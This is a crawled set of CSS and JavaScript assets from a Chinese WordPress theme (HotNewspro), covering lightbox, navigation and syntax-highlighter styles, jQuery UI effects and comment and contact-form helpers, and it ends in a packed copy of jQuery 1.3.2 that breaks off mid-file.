	vertical-align: top;
	}
#fancybox-frame {
	width: 100%;
	height: 100%;
	display: block;
	}
#fancybox-left, #fancybox-right {
	position: absolute;
	bottom: 0px;
	height: 100%;
	width: 35%;
	cursor: pointer;
	outline: none;
	background: transparent url('blank.gif');
	z-index: 1102;
	display: none;
	}
#fancybox-left {
	left: 0px;
	}
#fancybox-right {
	right: 0px;
	}
#fancybox-left-ico, #fancybox-right-ico {
	position: absolute;
	top: 50%;
	left: -9999px;
	width: 30px;
	height: 30px;
	margin-top: -15px;
	cursor: pointer;
	z-index: 1102;
	display: block;
	}
#fancybox-left:hover span {
	left: 20px;
}
#fancybox-right:hover span {
	left: auto;
	right: 20px;
}
#fancybox-left-ico {
	background: url('img/fancybox.png') 0 0;
	}
#fancybox-right-ico {
	background: url('img/fancybox.png') 0 60px;
	}
#fancybox-close {
	position: absolute;
	top: -15px;
	right: -15px;
	width: 30px;
	height: 30px;
	background: url('img/fancybox.png') 0 30px;
	cursor: pointer;
	z-index: 1103;
	display: none;
	}
#fancybox-left:hover, #fancybox-right:hover {
	visibility: visible; /* IE6 */
	}
#fancybox-title {
	font-size: 13px;
	z-index: 1102;
	}
.fancybox-title-over {
	position: absolute;
	bottom: 0;
	left: 0;
	color: #fff;
	text-align: left;
	}
#fancybox-title-over {
	padding: 10px;
	display: block;
	}
#fancybox-left, #fancybox-right {
	height: expression(this.parentNode.clientHeight + "px");
}
/*** 下载按钮 ***/
#down a{
	float: left;
	background: url(../images/dd.png) no-repeat;
	width:90px;
	height:25px;
	color: #fff;
	margin: 0 0 0 25px;
	padding: 0 0 0 13px;
	text-decoration: none;
	text-shadow: 0 1px 0 #393939;
	}
#button_box {
	display: none;
 	}
#button_file h3 {
	text-align: center;
	padding: 0 0 5px 0;
 	}
.buttons a{
	float: left;
	background:#0196e3;
    background-image: linear-gradient(to bottom, #2a95c5, #036394);
	color: #fff;
	margin: 10px 10px 10px 0;
	padding: 2px 15px;
	border: 1px solid #527eb4;
	border-radius: 3px;
	display: block;
 	}
.buttons a:hover {
	background:#c01e22;
	background-image: linear-gradient(to bottom, #c01e22, #a00e12);
	color: #ccc;
	border: 1px solid #a00e12;
	}
 /*** 最近看过 **/
.recently ul li {
	line-height:30px;
	width:212px;
	border-bottom: 1px dashed #dadada;
	margin-bottom: -1px;
	}
 /*** 文章目录 **/
#article-index {
	float: right;
	width: 200px;
	color: #999;
	margin: 0 0 10px 10px;
	padding: 10px 10px 0px 10px;
    border: 1px solid #ddd;
	}
#article-index strong {
	border-bottom: 1px dashed #dadada;
	display: block;
	}
#index-ul {}
#index-ul li a {
	color: #666;
	line-height: 180%;
	}
#index-ul li a:hover {
	color: #0196e3;
	text-decoration: none;
	}	
 /*** 分享 **/
#share {
	display:block;
	width:35px;
	margin-left:-515px;
	position:fixed;
	left:50%;
	top:420px;
	_margin-left:-515px;
	_position:absolute;
	_margin-top:420px;
	_top:expression(eval(document.documentElement.scrollTop));
	}
.share {
	background:#fff;
	width:24px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
	}
.share_top {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    border-top:1px solid #ccc;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    }
.share_bottom {
    position:relative;
    background:#fff;
    width:24px;
    height:8px;
    margin:0 0 10px 0;
    border-left: 1px solid #ccc;
    border-right: 1px solid #ccc;
    border-bottom:1px solid #ccc;
    }
.bdsharebuttonbox {
    padding:0 0 0 4px !important;
    }
.bdsharebuttonbox a {
    width:16px !important;
    padding:0 !important;
    margin:3px 0 !important;
    }
/** 淡入 **/
@keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
@-webkit-keyframes fade-in {
	0% {opacity: 0;}
	40% {opacity: 0;}
	100% {opacity: 1;}
}
#wrapper {	
	animation: fade-in;
    animation-duration: 1.5s;
	-webkit-animation:fade-in 1.5s;
}

--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/css/highlight.css
body_size: 5622
content:
/* 代码 style*/
.dp-highlighter{
	font-family:"Verdana",Tahoma,Lucida Grande,Arial,sans-serif;
	font-size:13px;
	background-color:#fcfcfc;
	border:1px solid #ededed;
	width:99%;
	word-break:break-all;
	white-space:normal;
	overflow:auto;
	margin:0px auto
}
.dp-highlighter .bar{
	padding:2px
}
.dp-highlighter .collapsed .bar,.dp-highlighter .nogutter .bar{
	padding-left:0px
}
.dp-highlighter ol{
	margin:0px 0px 1px 32px;/* 1px bottom margin seems to fix occasional Firefox scrolling */
	padding:2px;
	color:#666
}
.dp-highlighter .nogutter ol{
	list-style-type:none;
	margin-left:0px
}
.dp-highlighter ol li,.dp-highlighter .columns div{
/*background-color: #fff;*/
	border-left:2px solid #0196e3;
	padding-left:10px;
	line-height:18px
}
.dp-highlighter .nogutter ol li,.dp-highlighter .nogutter .columns div{
	border:0
}
.dp-highlighter .columns{
	color:gray;

	width:100%
}
.dp-highlighter .columns div{
	padding-bottom:5px
}
.dp-highlighter ol li.alt{
/*background-color: #f8f8f8;*/}
.dp-highlighter ol li span{
	color:Black
}
/* Adjust some properties when collapsed */
.dp-highlighter .collapsed ol{
	margin:0px
}
.dp-highlighter .collapsed ol li{
	display:none
}
/* Additional modifications when in print-view */
.dp-highlighter .printing{
	border:none
}
.dp-highlighter .printing .tools{
	display: none !important
}
.dp-highlighter .printing li{
	display: list-item !important
}
/* Styles for the tools */
.dp-highlighter .tools{
	padding:3px 8px 3px 15px;
	border-bottom:1px solid #2B91AF;
	font:9pt Verdana,Geneva,Arial,Helvetica,sans-serif;
	color:silver
}
.dp-highlighter .collapsed .tools{
	border-bottom:0
}
.dp-highlighter .tools a{
	font-size:9pt;
	color:gray;
	text-decoration:none;
	margin-right:10px
}
.dp-highlighter .tools a:hover{
	color:red;
	text-decoration:underline
}
/* About dialog styles */
.dp-about{
	background-color:#fff;
	margin:0px;
	padding:0px
}
.dp-about table{
	width:100%;
	height:100%;
	font-size:11px;
	font-family: Tahoma, Verdana, Arial, sans-serif !important
}
.dp-about td{
	padding:10px;
	vertical-align:top
}
.dp-about .copy{
	border-bottom:1px solid #ACA899;
	height:95%
}
.dp-about .title{
	color:red;
	font-weight:bold
}
.dp-about .para{
	margin:0 0 4px 0
}
.dp-about .footer{
	background-color:#ECEADB;
	border-top:1px solid #fff;
	text-align:right
}
.dp-about .close{
	font-size:11px;
	font-family: Tahoma, Verdana, Arial, sans-serif !important;
	background-color:#ECEADB;
	width:60px;
	height:22px
}
/* Language specific styles */
.dp-c{}
.dp-c .comment{
	color:green
}
.dp-c .string{
	color:blue
}
.dp-c .preprocessor{
	color:gray
}
.dp-c .keyword{
	color:blue
}
.dp-c .vars{
	color:#d00
}
.dp-vb{}
.dp-vb .comment{
	color:green
}
.dp-vb .string{
	color:blue
}
.dp-vb .preprocessor{
	color:gray
}
.dp-vb .keyword{
	color:blue
}
.dp-sql{}
.dp-sql .comment{
	color:green
}
.dp-sql .string{
	color:red
}
.dp-sql .keyword{
	color:rgb(127,0,85)
}
.dp-sql .func{
	color:#ff1493
}
.dp-sql .op{
	color:blue
}
.dp-xml{}
.dp-xml .cdata{
	color:#ff1493
}
.dp-xml .comments{
	color:green
}
.dp-xml .tag{
	font-weight:bold;
	color:blue
}
.dp-xml .tag-name{
	color:rgb(127,0,85);
	font-weight:bold
}
.dp-xml .attribute{
	color:red
}
.dp-xml .attribute-value{
	color:blue
}
.dp-delphi{}
.dp-delphi .comment{
	color:#008200;
	font-style:italic
}
.dp-delphi .string{
	color:blue
}
.dp-delphi .number{
	color:blue
}
.dp-delphi .directive{
	color:#008284
}
.dp-delphi .keyword{
	font-weight:bold;
	color:navy
}
.dp-delphi .vars{
	color:#000
}
.dp-py{}
.dp-py .comment{
	color:green
}
.dp-py .string{
	color:red
}
.dp-py .docstring{
	color:green
}
.dp-py .keyword{
	color:blue;
	font-weight:bold
}
.dp-py .builtins{
	color:#ff1493
}
.dp-py .magicmethods{
	color:#808080
}
.dp-py .exceptions{
	color:brown
}
.dp-py .types{
	color:brown;
	font-style:italic
}
.dp-py .commonlibs{
	color:#8A2BE2;
	font-style:italic
}
.dp-rb{}
.dp-rb .comment{
	color:#c00
}
.dp-rb .string{
	color:#f0c
}
.dp-rb .symbol{
	color:#02b902
}
.dp-rb .keyword{
	color:#069
}
.dp-rb .variable{
	color:#6cf
}
.dp-css{}
.dp-css .comment{
	color:green
}
.dp-css .string{
	color:red
}
.dp-css .keyword{
	color:blue
}
.dp-css .colors{
	color:darkred
}
.dp-css .vars{
	color:#d00
}
.dp-j{}
.dp-j .comment{
	color:rgb(63,127,95)
}
.dp-j .string{
	color:rgb(42,0,255)
}
.dp-j .keyword{
	color:rgb(127,0,85);
	font-weight:bold
}
.dp-j .annotation{
	color:#646464
}
.dp-j .number{
	color:#C00000
}
.dp-cpp{}
.dp-cpp .comment{
	color:#e00
}
.dp-cpp .string{
	color:red
}
.dp-cpp .preprocessor{
	color:#CD00CD;
	font-weight:bold
}
.dp-cpp .keyword{
	color:#5697D9;
	font-weight:bold
}
.dp-cpp .datatypes{
	color:#2E8B57;
	font-weight:bold
}
.dp-perl{}
.dp-perl .comment{
	color:green
}
.dp-perl .string{
	color:red
}
.dp-perl .keyword{
	color:rgb(127,0,85)
}
.dp-perl .func{
	color:#ff1493
}
.dp-perl .declarations{
	color:blue
}
.dp-css .vars{
	color:#d00
}
.dp-g{}
.dp-g .comment{
	color:rgb(63,127,95)
}
.dp-g .string{
	color:rgb(42,0,255)
}
.dp-g .keyword{
	color:rgb(127,0,85);
	font-weight:bold
}
.dp-g .type{
	color:rgb(0,127,0);
	font-weight:bold
}
.dp-g .modifier{
	color:rgb(100,0,100);
	font-weight:bold
}
.dp-g .constant{
	color:rgb(255,0,0);
	font-weight:bold
}
.dp-g .method{
	color:rgb(255,96,0);
	font-weight:bold
}
.dp-g .number{
	color:#C00000
}

--- FILE ---
content_type: text/css
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/styles/4-blue.css
body_size: 4287
content:
/** 顶部导航 **/
#topnav {
	background: #3a6ca4 url(blue/bg.png) no-repeat;
	height: 38px;
	font-size: 13px;
	}
.home_h {
	float: left;
	width:117px;
	height:35px;
	}
.home_h a:hover {
	width:117px;
	height:36px;
	background: url(blue/bg.png) 0 -38px;
	}
#topnav.current_page_item , #topnav .current-menu-item {
	background: url(blue/bg.png) repeat-x 0 -110px;
	}
#topnav .current-menu-item a,#topnav .current_page_item a {
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav .current-menu-item  li a,#topnav .sub-menu a ,#topnav .current_page_item li a {
	color: #393939;
	}
.sub-menu a:hover {
	color: #0196e3 !important;
	}
#topnav li {
	height:36px;
	border-right:1px solid #4b83c2;
	float: left;
	font-weight:bold;
	}
#topnav li a, #topnav li a:link, #topnav li a:visited {
	display: block;
	padding: 0 25px 0 25px;
	line-height:36px; 
	color: #f2f2f2;
	text-shadow: 0px 1px 0px #000;
	}
#topnav li a:hover, #topnav li a:active {
	background: url(blue/bg.png) repeat-x 0 -74px;
	color: #fff;
	display: block;
	text-decoration: none;
	line-height:36px; 
	padding: 0 25px 0 25px;
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li li {
	height:30px;
	float: left;
	}
#topnav li li a {
	line-height:30px !important;
	}
#topnav li ul {
	position: absolute;
	left: -999em;
	width: 150px;
	margin: 0;
	border-width: 1px 1px 0px;
	z-index: 999;
	}
#topnav  li ul li {
	border-top: 1px solid #74a9e4;
	border-bottom: 1px solid #032b62;
	border-right: none;
	border-left: none;
	}
#topnav  li ul li a {
	background: #2d589e;
	width: 100px;
	height:30px;
	color: #fff !important;
	font-weight: normal;
	opacity: .80;
	filter: alpha(opacity=80);
	text-shadow: 0px 1px 0px #000 !important;
	}
#topnav li ul li a:hover {
	text-shadow: 0px 1px 0px #fff !important;
	}
#topnav .sf-sub-indicator {
	display: none;
	}
#topnav  li ul li a.sf-with-ul {
	padding: 7px 12px;
	}
#topnav  li ul li a:hover {
	background: #022c72;
	color: #fff !important;
	text-shadow: 0px 1px 0px #000 !important;
	text-decoration: none;
	}
#topnav  li ul ul {
	margin: -31px 0px 0px 150px;
	}
#topnav  li ul ul li a {}
#topnav  li ul li ul li a {}
#topnav  li:hover,#topnav  li.hover {
	position: static;
	}
#topnav  li:hover ul ul, #topnav  li.sfhover ul ul,
#topnav  li:hover ul ul ul, #topnav  li.sfhover ul ul ul,
#topnav  li:hover ul ul ul ul, #topnav  li.sfhover ul ul ul ul {
	left: -999em;
	}
#topnav  li:hover ul, #topnav  li.sfhover ul,
#topnav  li li:hover ul, #topnav  li li.sfhover ul,
#topnav  li li li:hover ul, #topnav  li li li.sfhover ul,
#topnav  li li li li:hover ul, #topnav  li li li li.sfhover ul {
	left: auto;
	}
/** 导航搜索 **/
#searchbar {
	background: url(blue/bg.png) no-repeat -124px -42px;
	}
/** 现在位置 **/
#map {
	background: #fff url(blue/bg.png) 0 -196px;
	}
#feed a  {
	background:url(blue/bg.png) no-repeat -87px -146px;
	}
/** 首页 **/
.sticky-post {
	background:url(blue/bg.png) -294px -111px;
	}
.archive_more a,.archive_more a:visited {
	background: url(blue/bg.png) 0 -170px;
	}
.archive_more a:hover,.archive_more a:active {
	background: url(blue/bg.png) 0 -146px;
	}
/** 侧边栏 **/
#sidebar h3 {
	background:#fff url(blue/bg.png) no-repeat 0 -223px;
	}
/** 回复 **/
.reply {
	background:url(blue/bg.png) -88px -172px;
	}
/** 表单 **/
#commentform input.submit {
	background: url(blue/bg.png) 0 -170px;
	}
#commentform input#reset {
	background: url(blue/bg.png) 0 -146px;
	}
/** 头像 **/
.set_avatar {
	background:url(blue/bg.png) -369px -73px;
	}
/** 页脚 **/
.blogtitle {
	background: #f2f2f2 url(blue/bg.png) no-repeat -236px -74px;
	}
 /** 友情链接页面 **/
#map_l {
	background: #fff url(blue/bg.png) 0 -196px;
	}
#map_r {
	background: #fff url(blue/bg.png) -453px -196px;
	}
 /** 自用 **/
.bd p input{
	background: url(blue/bg.png) 0 -170px;
	}
 /** 归档 **/
#expand_collapse{
	background: url(blue/bg.png) 0 -170px;
	}
/** 最新图标 **/
.news {
	background:url(gray/bg.png) no-repeat -232px -113px;
	}
/** 分类名称 **/
#hot_tag,.cat_name a,.cat_name_l,.cat_name a:hover {
	background:#4A82C0;
	color: #fff;
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/js/custom.js
body_size: 8374
content:
// 滑动特效
$(function() {
	$("#featured .item").hover(function(){
		$(this).find(".boxCaption").stop().animate({
			top:0
		}, 150);
		}, function(){
		$(this).find(".boxCaption").stop().animate({
			top:160
		}, 600);
	});
});
// 滚屏
jQuery(document).ready(function($){
$('.scroll_t').click(function(){$('html,body').animate({scrollTop: '0px'}, 800);}); 
$('.scroll_c').click(function(){$('html,body').animate({scrollTop:$('.ct').offset().top}, 800);});
$('.scroll_b').click(function(){$('html,body').animate({scrollTop:$('.footer_bottom,.footer_bottom_a').offset().top}, 800);});
});

$(document).ready(function(){ 
    $("ul.scroll li").hover(function() {
        $(this).find("div").stop()
        .animate({right: "0", opacity:1}, "fast")
        .css("display","block")
    }, function() {
        $(this).find("div").stop()
        .animate({right: "0", opacity: 0}, "fast")
    });  
});
// context
$(document).ready(function(){
$('.entry_box_s ').hover(
	function() {
		$(this).find('.context_t').stop(true,true).fadeIn();
	},
	function() {
		$(this).find('.context_t').stop(true,true).fadeOut();
	}
);
});
// 登录
function showid(idname){
var isIE = (document.all) ? true : false;
var isIE6 = isIE && (/MSIE (\d)\.0/i.exec(navigator.userAgent));
var newbox=document.getElementById(idname);
newbox.style.zIndex="9999";
newbox.style.display="block"
newbox.style.position = !isIE6 ? "fixed" : "absolute";
newbox.style.top =newbox.style.left = "50%";
newbox.style.marginTop = - newbox.offsetHeight / 2 + "px";
newbox.style.marginLeft = - newbox.offsetWidth / 2 + "px";
var layer=document.createElement("div");
layer.id="layer";
layer.style.width=layer.style.height="100%";
layer.style.position= !isIE6 ? "fixed" : "absolute";
layer.style.top=layer.style.left=0;
layer.style.backgroundColor="#000";
layer.style.zIndex="9998";
layer.style.opacity="0.6";
document.body.appendChild(layer);
var sel=document.getElementsByTagName("select");
for(var i=0;i<sel.length;i++){
sel[i].style.visibility="hidden";
}
function layer_iestyle(){
layer.style.width=Math.max(document.documentElement.scrollWidth, document.documentElement.clientWidth)
+ "px";
layer.style.height= Math.max(document.documentElement.scrollHeight, document.documentElement.clientHeight) +
"px";
}
function newbox_iestyle(){
newbox.style.marginTop = document.documentElement.scrollTop - newbox.offsetHeight / 2 + "px";
newbox.style.marginLeft = document.documentElement.scrollLeft - newbox.offsetWidth / 2 + "px";
}
if(isIE){layer.style.filter ="alpha(opacity=60)";}
if(isIE6){
layer_iestyle()
newbox_iestyle();
window.attachEvent("onscroll",function(){
newbox_iestyle();
})
window.attachEvent("onresize",layer_iestyle)
}
layer.onclick=function(){newbox.style.display="none";layer.style.display="none";for(var i=0;i<sel.length;i++){
sel[i].style.visibility="visible";
}}
}

// 邮件

function initrequest(url){
	var http_request = false;
	//initialize vars
	var email=document.wr.email.value;
	var name=document.wr.name.value;
	var message=document.wr.message.value;
	var website=document.wr.website.value;
	var hint="";
	var msg="姓名: "+name+" \n网址: "+website+" \n邮箱: "+email+"\n\n"+"\n"+"邮件内容:\n"+message;
   	
	var passData="email="+email+"&name="+name+"&message="+msg;

	if (window.XMLHttpRequest) { // Mozilla, Safari, ...
        http_request = new XMLHttpRequest();
            if (http_request.overrideMimeType) {
                http_request.overrideMimeType('text/xml');
            }
        } else if (window.ActiveXObject) { // IE
            try {
                http_request = new ActiveXObject("Msxml2.XMLHTTP");
            } catch (e) {
                try {
                    http_request = new ActiveXObject("Microsoft.XMLHTTP");
                } catch (e) {}
            }
        }
        if (!http_request) {
            alert('Error: Unable to initialize class');
            return false;
        }
        http_request.onreadystatechange = function() { sendrequest(http_request); };
        http_request.open('POST', url, true);
       	http_request.setRequestHeader('Content-Type','application/x-www-form-urlencoded; charset=UTF-8');
		if (email && name && message)
		{
			http_request.send(passData);

		}else 
		{
			if (!email)
			{
				hint+="请填写电子邮件地址<br />";
			}
			if (!name)
			{
				hint+="请填写昵称<br />";
			}
			if (!message)
			{
				hint+="请输入邮件内容<br />";
			}
			
			document.getElementById('hint').innerHTML=hint;	
			
		}
}

function sendrequest(http_request) {
		if (http_request.readyState == 4) {
            if (http_request.status == 200) {
				document.getElementById('hint').innerHTML = http_request.responseText;	
				document.getElementById('form_name').value = '';
				document.getElementById('form_email').value = '';
				document.getElementById('form_website').value = '';
				document.getElementById('form_message').value = '';
			} 
			else {
				HideIndicator()
                document.getElementById('hint').innerHTML = '邮件没有发送成功，请稍后再试。谢谢！';
            }
        }
}


// 头像
$(document).ready(function(){
$('#respond').hover(
	function() {
		$(this).find('.set_avatar').stop(true,true).fadeIn();
	},
	function() {
		$(this).find('.set_avatar').stop(true,true).fadeOut();
	}
);
});

 // 链接复制
function copy_code(text) {
  if (window.clipboardData) {
    window.clipboardData.setData("Text", text)
	alert("已经成功将原文链接复制到剪贴板！");
  } else {
	var x=prompt('你的浏览器可能不能正常复制\n请您手动进行：',text);
  }
}

// 评论贴图
function embedImage() {
  var URL = prompt('请输入图片 URL 地址:', 'http://');
  if (URL) {
    document.getElementById('comment').value = document.getElementById('comment').value + '[img]' + URL + '[/img]';
  }
}
// 控制贴图大小
$(document).ready(function() {
    var maxwidth=500;
    $(".commentlist img").each(function(){
        if (this.width>maxwidth)
         this.width = maxwidth;
    });
});


//引用
$(function(){
    $("h4.backs").bind("click",function(){
	    var $content = $(this).next("div.track");
	    if($content.is(":visible")){
			$content.hide("200");
		}else{
			$content.show("200");
		}
	})
})

//提示
 var sweetTitles = {
 x : 10, // @Number: x pixel value of current cursor position
 y : 20, // @Number: y pixel value of current cursor position
 tipElements : ".cat_post_box a,.slider_image a,.v_content_list a", // @Array: Allowable elements that can have the toolTip,split with ","
 noTitle : true, //if this value is false,when the elements has no title,it will not be show
 init : function() {
 var noTitle = this.noTitle;
 $(this.tipElements).each(function(){
 $(this).mouseover(function(e){
 if(noTitle){
 isTitle = true;
 }else{
 isTitle = $.trim(this.title) != '';
 }
 if(isTitle){
 this.myTitle = this.title;
 this.title = "";
 var tooltip = "<div id='tooltip'><p>"+this.myTitle+"</p></div>";
 $('body').append(tooltip);
 $('#tooltip')
 .css({
 "top" :( e.pageY+20)+"px",
 "left" :( e.pageX+10)+"px"
 }).show('fast');
 }
 }).mouseout(function(){
 if(this.myTitle != null){
 this.title = this.myTitle;
 $('#tooltip').remove();
 }
 }).mousemove(function(e){
 $('#tooltip')
 .css({
 "top" :( e.pageY+20)+"px",
 "left" :( e.pageX+10)+"px"
 });
 });
 });
 }
 };
 $(function(){
 sweetTitles.init();
 });
//Comments
$(document).ready(function(){
// 当鼠标聚焦
if($('#comment').val()==""){
$('#comment').val('留言是种美德，写点什么...').css({color:"#666"});}
$('#comment').focus(
function() {
if($(this).val() == '留言是种美德，写点什么...') {
$(this).val('').css({color:"#222"});
}
}
// 当鼠标失去焦点
).blur(
function(){
if($(this).val() == '') {
$(this).val('留言是种美德，写点什么...').css({color:"#666"});
}
}
);
});
// 图片淡化
$(function () {
$('.thumbnail img,.thumbnail_t img,.box_comment img,#slideshow img,.cat_ico,.cat_name,.r_comments img,.v_content_list img').hover(
function() {$(this).fadeTo("fast", 0.5);},
function() {$(this).fadeTo("fast", 1);
});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/js/reply.js
body_size: 405
content:
//@reply
jQuery(document).ready(function($){
$('.reply_t').click(function() {
var author = $(this).parents(".author_box").find("strong").text();
var id = '"#' + $(this).parents(".author_box").find(".t").attr("id") + '"';
$("#comment").attr("value","<a href=" + id + ">@" + author + " </a>: ").focus();
});
$('#cancel-comment-reply-link').click(function() {
$("#comment").attr("value","");
});
})

--- FILE ---
content_type: application/javascript
request_url: https://www.cnnerv.com/wp-content/themes/HotNewspro/js/jquery.min.js
body_size: 39551
content:
eval(function(p,a,c,k,e,r){var b,e=function(c){return(c<62?'':e(parseInt(c/62)))+((c=c%62)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)a[c]=(r[b=e(c)]=k[c])?b:'\\x0';e=function(){return a.join('|')||'^'};k=[function(e){return r[e]}];c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b('+e(c)+')\\b','g'),k[c]);return p}('(11(){14 l=6,g,y=l.3t,p=l.$,o=l.3t=l.$=11(E,F){12 2N o.1n.5z(E,F)},D=/^[^<]*(<(.|\\s)+>)[^>]*$|^#([\\w-]+)$/,f=/^.[^:#\\[\\.,]*$/;o.1n=o.2a={5z:11(E,H){E=E||17;7(E.1e){6[0]=E;6.15=1;6.31=E;12 6}7(1j E==="1I"){14 G=D.2F(E);7(G&&(G[1]||!H)){7(G[1]){E=o.4C([G[1]],H)}18{14 I=17.3u(G[3]);7(I&&I.3Z!=G[3]){12 o().1B(E)}14 F=o(I||[]);F.31=17;F.1W=E;12 F}}18{12 o(H).1B(E)}}18{7(o.1X(E)){12 o(17).2G(E)}}7(E.1W&&E.31){6.1W=E.1W;6.31=E.31}12 6.6Y(o.32(E)?E:o.2t(E))},1W:"",5A:"1.3.2",size:11(){12 6.15},33:11(E){12 E===g?2u.2a.1Y.1q(6):6[E]},2v:11(F,H,E){14 G=o(F);G.5B=6;G.31=6.31;7(H==="1B"){G.1W=6.1W+(6.1W?" ":"")+E}18{7(H){G.1W=6.1W+"."+H+"("+E+")"}}12 G},6Y:11(E){6.15=0;2u.2a.1r.1C(6,E);12 6},1f:11(F,E){12 o.1f(6,F,E)},5C:11(E){12 o.2O(E&&E.5A?E[0]:E,6)},2g:11(F,H,G){14 E=F;7(1j F==="1I"){7(H===g){12 6[0]&&o[G||"2g"](6[0],F)}18{E={};E[F]=H}}12 6.1f(11(I){1a(F 1w E){o.2g(G?6.1g:6,F,o.1D(6,E[F],G,I,F))}})},2b:11(E,F){7((E=="2h"||E=="2w")&&2P(F)<0){F=g}12 6.2g(E,F,"2o")},1J:11(F){7(1j F!=="24"&&F!=1b){12 6.4D().3v((6[0]&&6[0].1F||17).4E(F))}14 E="";o.1f(F||6,11(){o.1f(6.34,11(){7(6.1e!=8){E+=6.1e!=1?6.4F:o.1n.1J([6])}})});12 E},5D:11(E){7(6[0]){14 F=o(E,6[0].1F).5E();7(6[0].1o){F.2x(6[0])}F.2p(11(){14 G=6;1A(G.1s){G=G.1s}12 G}).3v(6)}12 6},wrapInner:11(E){12 6.1f(11(){o(6).6Z().5D(E)})},wrap:11(E){12 6.1f(11(){o(6).5D(E)})},3v:11(){12 6.40(1t,19,11(E){7(6.1e==1){6.2H(E)}})},70:11(){12 6.40(1t,19,11(E){7(6.1e==1){6.2x(E,6.1s)}})},71:11(){12 6.40(1t,1c,11(E){6.1o.2x(E,6)})},5F:11(){12 6.40(1t,1c,11(E){6.1o.2x(E,6.35)})},4G:11(){12 6.5B||o([])},1r:[].1r,36:[].36,37:[].37,1B:11(E){7(6.15===1){14 F=6.2v([],"1B",E);F.15=0;o.1B(E,6[0],F);12 F}18{12 6.2v(o.4H(o.2p(6,11(G){12 o.1B(E,G)})),"1B",E)}},5E:11(G){14 E=6.2p(11(){7(!o.1Q.5G&&!o.4I(6)){14 I=6.outerHTML;7(!I){14 J=6.1F.1Z("1G");J.2H(6.4J(19));I=J.2y}12 o.4C([I.1u(/ 3t\\d+="(?:\\d+|1b)"/g,"").1u(/^\\s*/,"")])[0]}18{12 6.4J(19)}});7(G===19){14 H=6.1B("*").5H(),F=0;E.1B("*").5H().1f(11(){7(6.1p!==H[F].1p){12}14 I=o.1d(H[F],"2z");1a(14 K 1w I){1a(14 J 1w I[K]){o.1h.2c(6,K,I[K][J],I[K][J].1d)}}F++})}12 E},1v:11(E){12 6.2v(o.1X(E)&&o.41(6,11(G,F){12 E.1q(G,F)})||o.3w(E,o.41(6,11(F){12 F.1e===1})),"1v",E)},42:11(E){14 G=o.38.1m.3x.1l(E)?o(E):1b,F=0;12 6.2p(11(){14 H=6;1A(H&&H.1F){7(G?G.5C(H)>-1:o(H).43(E)){o.1d(H,"42",F);12 H}H=H.1o;F++}})},44:11(E){7(1j E==="1I"){7(f.1l(E)){12 6.2v(o.3w(E,6,19),"44",E)}18{E=o.3w(E,6)}}14 F=E.15&&E[E.15-1]!==g&&!E.1e;12 6.1v(11(){12 F?o.2O(6,E)<0:6!=E})},2c:11(E){12 6.2v(o.4H(o.5I(6.33(),1j E==="1I"?o(E):o.2t(E))))},43:11(E){12!!E&&o.3w(E,6).15>0},hasClass:11(E){12!!E&&6.43("."+E)},5J:11(K){7(K===g){14 E=6[0];7(E){7(o.1p(E,"4K")){12(E.attributes.2A||{}).72?E.2A:E.1J}7(o.1p(E,"2q")){14 I=E.4L,L=[],M=E.1x,H=E.1i=="2q-5K";7(I<0){12 1b}1a(14 F=H?I:0,J=H?I+1:M.15;F<J;F++){14 G=M[F];7(G.45){K=o(G).5J();7(H){12 K}L.1r(K)}}12 L}12(E.2A||"").1u(/\\r/g,"")}12 g}7(1j K==="46"){K+=""}12 6.1f(11(){7(6.1e!=1){12}7(o.32(K)&&/5L|5M/.1l(6.1i)){6.4M=(o.2O(6.2A,K)>=0||o.2O(6.2B,K)>=0)}18{7(o.1p(6,"2q")){14 N=o.2t(K);o("4K",6).1f(11(){6.45=(o.2O(6.2A,N)>=0||o.2O(6.1J,N)>=0)});7(!N.15){6.4L=-1}}18{6.2A=K}}})},39:11(E){12 E===g?(6[0]?6[0].2y.1u(/ 3t\\d+="(?:\\d+|1b)"/g,""):1b):6.4D().3v(E)},73:11(E){12 6.5F(E).25()},5N:11(E){12 6.1Y(E,+E+1)},1Y:11(){12 6.2v(2u.2a.1Y.1C(6,1t),"1Y",2u.2a.1Y.1q(1t).3a(","))},2p:11(E){12 6.2v(o.2p(6,11(G,F){12 E.1q(G,F,G)}))},5H:11(){12 6.2c(6.5B)},40:11(J,M,L){7(6[0]){14 I=(6[0].1F||6[0]).createDocumentFragment(),F=o.4C(J,(6[0].1F||6[0]),I),H=I.1s;7(H){1a(14 G=0,E=6.15;G<E;G++){L.1q(K(6[G],H),6.15>1||G>0?I.4J(19):I)}}7(F){o.1f(F,z)}}12 6;11 K(N,O){12 M&&o.1p(N,"21")&&o.1p(O,"3y")?(N.26("27")[0]||N.2H(N.1F.1Z("27"))):N}}};o.1n.5z.2a=o.1n;11 z(E,F){7(F.4N){o.47({1y:F.4N,3b:1c,28:"1R"})}18{o.5O(F.1J||F.74||F.2y||"")}7(F.1o){F.1o.2i(F)}}11 e(){12+2N 5P}o.1H=o.1n.1H=11(){14 J=1t[0]||{},H=1,I=1t.15,E=1c,G;7(1j J==="5Q"){E=J;J=1t[1]||{};H=2}7(1j J!=="24"&&!o.1X(J)){J={}}7(I==H){J=6;--H}1a(;H<I;H++){7((G=1t[H])!=1b){1a(14 F 1w G){14 K=J[F],L=G[F];7(J===L){75}7(E&&L&&1j L==="24"&&!L.1e){J[F]=o.1H(E,K||(L.15!=1b?[]:{}),L)}18{7(L!==g){J[F]=L}}}}}12 J};14 b=/z-?5C|font-?weight|1K|76|line-?2w/i,q=17.77||{},s=78.2a.4O;o.1H({noConflict:11(E){l.$=p;7(E){l.3t=y}12 o},1X:11(E){12 s.1q(E)==="[24 Function]"},32:11(E){12 s.1q(E)==="[24 2u]"},4I:11(E){12 